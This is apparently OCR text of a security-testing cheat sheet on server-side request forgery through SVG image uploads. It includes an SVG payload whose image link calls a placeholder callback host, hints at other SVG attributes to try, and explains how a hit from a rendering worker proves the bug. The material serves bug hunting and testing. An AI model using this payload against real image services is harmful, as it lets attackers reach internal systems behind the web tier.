
<svg xmlns="http://www.w3.org/2000/svg">

  <image xlink:href="http://YOUR_SUB.pingback.s
h/svg-test"/>

  <text font-size="20">hi</text>

</svg>
For polyglot: many image libs run external code in SVG
attributes. Try filterRes, font-face, foreignObject.
WHAT PROVES THE BUG
HTTP hit with User-Agent like ImageMagick,
librsvg, Wand
Source IP belongs to the rendering worker (often a
worker pool, not the web frontend)
Impact:
SSRF from a privileged worker — often has
access to internal services the web tier can't reach.